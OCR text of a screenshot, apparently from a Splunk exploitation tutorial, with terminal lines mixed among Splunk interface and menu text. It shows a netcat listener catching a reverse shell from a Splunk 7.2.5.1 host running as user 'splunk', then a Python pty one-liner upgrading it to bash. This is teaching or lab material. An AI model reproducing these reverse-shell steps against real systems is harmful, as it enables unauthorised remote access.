 Applications Places System
Thu Jun 27, 15:04
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
TX packets 139909 bytes 9319574 (8.8 MiB)
and Security Learning Resources
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Administrator Messages Settings Activity Help Find
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
Search & Reporting
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
Last 24 hours
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
Smart Mode
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌─[root@parrot]─[/home/pcpl]
└──╼ #nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.0.110] from (UNKNOWN) [192.168.0.111] 58506
id
uid=1001(splunk) gid=1001(splunk) groups=1001(splunk)
whoami
splunk
which python
/opt/splunk/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
id
ls
^Z
[1]+ Stopped nc -lvnp 1234
┌─[✗]─[root@parrot]─[/home/pcpl]
└──╼ #nc -lvnp
Menu Parrot Terminal Search | Splunk 7.2.5.1...